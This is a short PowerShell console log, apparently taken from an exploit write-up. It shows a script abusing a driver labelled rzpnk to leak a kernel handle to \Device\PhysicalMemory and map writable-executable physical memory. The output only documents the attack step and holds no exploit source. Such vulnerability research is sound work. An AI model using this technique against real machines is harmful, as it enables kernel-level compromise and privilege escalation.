 Windows PowerShell
PS C:\Users\b33f> . .\Desktop\6-ZwMapViewOfSection-Auto.ps1
PS C:\Users\b33f> RZ-ZwMapViewOfSection
[>] Driver access OK..
[+] lpFileName: \\.\47CD78C9-64C3-47C2-B80F-677B887CF095 => rzpnk
[+] Handle: 1576
[>] Opening full access handle to PowerShell..
[+] PowerShell handle: 1568
[>] Leaking Kernel handle to \Device\PhysicalMemory..
[+] System section handle: FFFFFFFF80000204
[>] Verifying ZwMapViewOfSection..
[+] NTSTATUS Success!
[+] 1mb RWX \Device\PhysicalMemory allocated at: 1C100000
PS C:\Users\b33f>